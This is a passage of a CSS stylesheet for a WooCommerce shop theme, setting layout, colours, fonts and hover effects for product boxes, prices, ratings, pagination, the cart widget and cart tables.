.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:after {
  content: "";
  display: table;
  width: 100%;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  margin: 0 auto 10px auto;
}
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  height: 0;
  padding: 0 15px;
  overflow: hidden;
  border-width: 0;
}
.woocommerce ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce ul.products li.product .prodBox.modern:hover .review_number,
.woocommerce-page ul.products li.product .prodBox.modern:hover .review_number {
  margin-bottom: 15px !important;
  height: 18px;
}
.woocommerce ul.products li.product .prodBox.modern:hover div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern:hover div[itemprop="description"] {
  height: auto;
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .price,
.woocommerce-page ul.products li.product .prodBox.modern:hover .price {
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .btn,
.woocommerce-page ul.products li.product .prodBox.modern:hover .btn {
  height: auto;
  padding: 4px 15px;
  border-width: 1px;
  margin-bottom: 11px;
}
.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {
  z-index: 2;
}
.prodBox.prodBoxWoo .price.grouped {
  line-height: 35px;
  font-size: 35px;
}
.prodBox.prodBoxWoo .price.grouped small {
  display: none;
}
.prodBox.prodBoxWoo .price.grouped span,
.prodBox.prodBoxWoo .price.grouped em {
  font-size: 19px;
}
.woocommerce ul.products li.product .prodBoxImage,
.woocommerce-page ul.products li.product .prodBoxImage {
  margin: 40px 25px 0 25px;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBoxImage .product_category,
.woocommerce-page ul.products li.product .prodBoxImage .product_category {
  position: absolute;
  top: 15px;
  right: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .product_category .product_category_title,
.woocommerce-page ul.products li.product .prodBoxImage .product_category .product_category_title {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage img,
.woocommerce-page ul.products li.product .prodBoxImage img {
  margin: 0 !important;
}
.woocommerce ul.products li.product .prodBoxImage h5,
.woocommerce-page ul.products li.product .prodBoxImage h5 {
  margin-right: 40px;
}
.woocommerce ul.products li.product .prodBoxImage .star-rating,
.woocommerce-page ul.products li.product .prodBoxImage .star-rating {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage .inner,
.woocommerce-page ul.products li.product .prodBoxImage .inner {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.woocommerce ul.products li.product .prodBoxImage .onsale,
.woocommerce-page ul.products li.product .prodBoxImage .onsale {
  top: auto;
  bottom: 15px;
  right: 15px;
  z-index: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price,
.woocommerce-page ul.products li.product .prodBoxImage .price {
  font-size: 45px;
  line-height: 45px;
  font-family: geared_slabregular;
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 50px;
  margin: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price ins,
.woocommerce-page ul.products li.product .prodBoxImage .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce ul.products li.product .prodBoxImage .price del,
.woocommerce-page ul.products li.product .prodBoxImage .price del {
  color: #ffffff;
}
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .prodBoxImage .btn,
.woocommerce-page ul.products li.product .prodBoxImage .btn {
  position: absolute;
  bottom: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .btn.add_to_cart_button.added,
.woocommerce-page ul.products li.product .prodBoxImage .btn.add_to_cart_button.added {
  position: absolute;
}
.woocommerce ul.products li.product .prodBoxImage .btn:active,
.woocommerce-page ul.products li.product .prodBoxImage .btn:active {
  top: auto;
}
.woocommerce ul.products li.product .prodBoxImage:hover .inner,
.woocommerce-page ul.products li.product .prodBoxImage:hover .inner {
  opacity: 1;
  filter: alpha(opacity=100);
}
@media (max-width: 991px) {
  .woocommerce ul.products li.product .prodBoxImage h5,
  .woocommerce-page ul.products li.product .prodBoxImage h5 {
    font-size: 18px;
    line-height: 1;
  }
  .woocommerce ul.products li.product .prodBoxImage .price,
  .woocommerce-page ul.products li.product .prodBoxImage .price {
    font-size: 30px;
  }
}
.woocommerce ul.products.woocolumns-1 li.product,
.woocommerce-page ul.products.woocolumns-1 li.product,
.woocommerce .upsells.products ul.products.woocolumns-1 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-1 li.product {
  width: 100%;
}
.woocommerce ul.products.woocolumns-2 li.product,
.woocommerce-page ul.products.woocolumns-2 li.product,
.woocommerce .upsells.products ul.products.woocolumns-2 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-2 li.product {
  width: 50%;
}
.woocommerce ul.products.woocolumns-3 li.product,
.woocommerce-page ul.products.woocolumns-3 li.product,
.woocommerce .upsells.products ul.products.woocolumns-3 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-3 li.product {
  width: 33.33%;
}
.woocommerce ul.products.woocolumns-4 li.product,
.woocommerce-page ul.products.woocolumns-4 li.product,
.woocommerce .upsells.products ul.products.woocolumns-4 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-4 li.product {
  width: 25%;
}
.woocommerce ul.products.woocolumns-5 li.product,
.woocommerce-page ul.products.woocolumns-5 li.product,
.woocommerce .upsells.products ul.products.woocolumns-5 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-5 li.product {
  width: 20%;
}
.woocommerce ul.products.woocolumns-6 li.product,
.woocommerce-page ul.products.woocolumns-6 li.product,
.woocommerce .upsells.products ul.products.woocolumns-6 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-6 li.product {
  width: 16.66%;
}
.woocommerce .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce .column-sidebar ul.products.main-prodlist li.product,
.woocommerce-page .column-sidebar ul.products.main-prodlist li.product {
  width: 100%;
}
@media (max-width: 991px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 50% !important;
  }
  .woocommerce ul.products.main-prodlist li.product .prodBox.modern,
  .woocommerce-page ul.products.main-prodlist li.product .prodBox.modern {
    margin-bottom: 40px !important;
  }
}
@media (max-width: 500px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 100% !important;
  }
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .star-rating,
.woocommerce-page ul.products li.product .star-rating {
  margin: auto;
  display: inline;
  float: left;
  margin-left: 27px;
}
.woocommerce ul.products li.product .review_number,
.woocommerce-page ul.products li.product .review_number {
  margin-bottom: 15px;
  margin-right: 22px;
  color: #470707;
  font-size: 14px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a:focus img,
.woocommerce-page ul.products li.product a:focus img {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.woocommerce ul.products li.product .added_to_cart.wc-forward,
.woocommerce-page ul.products li.product .added_to_cart.wc-forward {
  display: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button.added,
.woocommerce-page ul.products li.product .add_to_cart_button.added {
  padding-right: 40px !important;
  position: relative;
}
.woocommerce ul.products li.product .add_to_cart_button.added:before,
.woocommerce-page ul.products li.product .add_to_cart_button.added:before {
  position: absolute;
  right: 10px;
  color: green;
  font-family: 'FontAwesome';
  content: "\f00c";
}
.woocommerce ul.products li.product .prodBox.modern,
.woocommerce-page ul.products li.product .prodBox.modern {
  width: 100%;
  max-width: 260px;
}
.woocommerce ul.products li.product .prodBox.modern:after,
.woocommerce-page ul.products li.product .prodBox.modern:after {
  width: 100%;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern .inner,
.woocommerce-page ul.products li.product .prodBox.modern .inner {
  padding: 40px 20px 0 20px;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .prodBox.modern .inner p,
.woocommerce-page ul.products li.product .prodBox.modern .inner p {
  color: #470707;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .prodBox.modern .inner h4,
.woocommerce-page ul.products li.product .prodBox.modern .inner h4 {
  font-family: 'geared_slabregular';
  color: #480808;
}
.woocommerce ul.products li.product .prodBox.modern .btn-default,
.woocommerce-page ul.products li.product .prodBox.modern .btn-default {
  background: #b99377;
  border-color: #b99377;
  color: #ffffff;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .btn-primary,
.woocommerce-page ul.products li.product .prodBox.modern .btn-primary {
  border-color: #490909;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
  margin-right: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  text-align: center;
  color: #8f292b;
  font-size: 45px;
  line-height: 45px;
  background: transparent;
  border: none;
  position: static;
  height: auto;
  display: table;
  width: auto;
  padding-top: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span,
.woocommerce ul.products li.product .prodBox.modern .price em,
.woocommerce-page ul.products li.product .prodBox.modern .price em {
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce-page ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce ul.products li.product .prodBox.modern .price .amount,
.woocommerce-page ul.products li.product .prodBox.modern .price .amount {
  position: static;
  font-size: inherit;
  line-height: inherit;
}
.woocommerce ul.products li.product .prodBox.modern .price .price-wrapper,
.woocommerce-page ul.products li.product .prodBox.modern .price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce ul.products li.product .prodBox.modern .price ins,
.woocommerce-page ul.products li.product .prodBox.modern .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBox.modern .price del,
.woocommerce-page ul.products li.product .prodBox.modern .price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: -15px;
  right: -15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-shadow: none;
}
/* =Sidebar Product
  -------------------------------------------------------------- */
.woocommerce .widget_top_rated_products ul.product_list_widget li,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li {
  max-height: 90px;
  border-bottom: 1px dashed #f5f3eb;
  padding: 0;
  margin: 40px 0 80px 0;
  background-color: #f5f3eb;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #490909;
  position: relative;
  font-family: geared_slabregular;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li a,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li a {
  color: #490909;
  height: 90px;
  font-size: 18px;
  padding: 5px;
  padding-left: 55px;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li img,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li img {
  position: absolute;
  -webkit-box-shadow: none;
  box-shadow: none;
  left: -50px;
  top: 0;
  height: 100%;
  width: auto;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .star-rating {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -44px;
  color: #b0886f;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount {
  position: absolute;
  bottom: -15px;
  right: 0;
  z-index: 1;
  font-size: 25px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price span,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price span {
  font-style: normal;
  position: relative;
  top: -0.3em;
  font-size: 70%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li del,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li del {
  display: none;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li:after,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li:after {
  content: "";
  position: absolute;
  right: -5px;
  bottom: -22px;
  width: 55px;
  height: 55px;
  background-color: #f5f3eb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount ~ .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount ~ .amount {
  display: none;
}
/* =Star Ratings
  -------------------------------------------------------------- */
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #b99377;
}
.star-rating {
  color: #8d292b;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  font-size: 16px;
}
.review_number {
  margin-bottom: 5px;
  display: inline-block;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  margin: 0 !important;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating,
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating:before {
  color: #ffffff;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
  color: #caa383;
  padding-top: 2px;
  display: inherit;
}
/* =Pagination
  -------------------------------------------------------------- */
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: inherit;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
  border: none;
}
.page-numbers > li > a,
.pagination > li > span,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #470707;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px;
}
.page-numbers > li:first-child > a,
.pagination > li:first-child > span,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background-color: #470707;
  border-color: #470707;
  color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
}
.page-numbers > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
/* =Shopping Cart
    -------------------------------------------------------------- */
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: none;
  font-size: 25px;
  margin: 20px auto;
  color: #8d1212;
  font-family: 'geared_slabregular';
  line-height: 35px;
}
.woocommerce .widget_shopping_cart .total span.amount,
.woocommerce-page .widget_shopping_cart .total span.amount,
.woocommerce-page.widget_shopping_cart .total span.amount,
.woocommerce.widget_shopping_cart .total span.amount {
  float: right;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .widget_shopping_cart .total span.amount ins,
.woocommerce-page .widget_shopping_cart .total span.amount ins,
.woocommerce-page.widget_shopping_cart .total span.amount ins,
.woocommerce.widget_shopping_cart .total span.amount ins {
  text-decoration: none;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.woocommerce .widget_shopping_cart .total span.amount del,
.woocommerce-page .widget_shopping_cart .total span.amount del,
.woocommerce-page.widget_shopping_cart .total span.amount del,
.woocommerce.widget_shopping_cart .total span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
/* =Tables
    -------------------------------------------------------------- */
.woocommerce,
.woocommerce-page table.cart {
  margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.cart,
.woocommerce-page table.cart {
  background-color: #f5f3eb;
  color: #4a0a0a;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border: none;
  position: relative;
  padding-bottom: 20px;
}
.woocommerce table.shop_table p,
.woocommerce-page table.shop_table p,
.woocommerce table.cart p,
.woocommerce-page table.cart p {
  color: #333333;
  text-shadow: none;
}
.woocommerce table.shop_table thead tr th,
.woocommerce-page table.shop_table thead tr th,
.woocommerce table.cart thead tr th,
.woocommerce-page table.cart thead tr th {
  padding-top: 45px;
  padding-bottom: 20px;
  font-size: 30px;
  font-family: geared_slabbold;
  text-transform: uppercase;
  text-align: center;
  font-weight: 400;
}
.woocommerce table.shop_table thead tr th:first-child,
.woocommerce-page table.shop_table thead tr th:first-child,
.woocommerce table.cart thead tr th:first-child,
.woocommerce-page table.cart thead tr th:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table thead tr th:last-child,
.woocommerce-page table.shop_table thead tr th:last-child,
.woocommerce table.cart thead tr th:last-child,
.woocommerce-page table.cart thead tr th:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td,
.woocommerce-page table.shop_table tbody tr.cart_item td,
.woocommerce table.cart tbody tr.cart_item td,
.woocommerce-page table.cart tbody tr.cart_item td {
  vertical-align: middle !important;
  padding: 40px 0;
  vertical-align: top;
  border-top: 1px dashed #8f292b;
  display: table-cell !important;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
  text-align: center;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dt {
  font-weight: inherit;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd {
  margin: 0;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd p {
  color: #8f292b;
  text-shadow: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce table.cart tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.cart tbody tr.cart_item td.product-name .ct_product_name {
  font-size: 15px;
  line-height: 1.2;
  font-family: aleobold;
  border-bottom: dashed 1px #8f292b;
  padding-bottom: 6px;
  display: block;
  margin-bottom: 5px;
  margin-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount {
  color: #8f292b;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount ins {
  text-decoration: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce table.shop_table tbody td.actions,
.woocommerce-page table.shop_table tbody td.actions,
.woocommerce table.cart tbody td.actions,
.woocommerce-page table.cart tbody td.actions {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce table.shop_table tbody td.actions .coupon .input-text,
.woocommerce-page table.shop_table tbody td.actions .coupon .input-text,
.woocommerce table.cart tbody td.actions .coupon .input-text,
.woocommerce-page table.cart tbody td.actions .coupon .input-text {
  width: 50%;
  min-height: 0;
}
.woocommerce table.shop_table tbody tr td,
.woocommerce-page table.shop_table tbody tr td,
.woocommerce table.cart tbody tr td,
.woocommerce-page table.cart tbody tr td {
  text-align: center;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  padding-left: 60px;
}
.woocommerce table.shop_table tbody tr td.product-name,
.woocommerce-page table.shop_table tbody tr td.product-name,
.woocommerce table.cart tbody tr td.product-name,
.woocommerce-page table.cart tbody tr td.product-name,
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  text-align: left;
}
.woocommerce table.shop_table tbody tr td.actions,
.woocommerce-page table.shop_table tbody tr td.actions,
.woocommerce table.cart tbody tr td.actions,
.woocommerce-page table.cart tbody tr td.actions {
  text-align: right;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child,
.woocommerce table.cart tbody tr td:last-child,
.woocommerce-page table.cart tbody tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tfoot tr th,
.woocommerce-page table.shop_table tfoot tr th,
.woocommerce table.cart tfoot tr th,
.woocommerce-page table.cart tfoot tr th,
.woocommerce table.shop_table tfoot tr td,
.woocommerce-page table.shop_table tfoot tr td,
.woocommerce table.cart tfoot tr td,
.woocommerce-page table.cart tfoot tr td {
  border-top: dashed 1px #8f292b;
  text-align: center;
}
.woocommerce table.shop_table tfoot tr th:first-child,
.woocommerce-page table.shop_table tfoot tr th:first-child,
.woocommerce table.cart tfoot tr th:first-child,
.woocommerce-page table.cart tfoot tr th:first-child,
.woocommerce table.shop_table tfoot tr td:first-child,
.woocommerce-page table.shop_table tfoot tr td:first-child,
.woocommerce table.cart tfoot tr td:first-child,
.woocommerce-page table.cart tfoot tr td:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table tfoot tr th:last-child,
.woocommerce-page table.shop_table tfoot tr th:last-child,
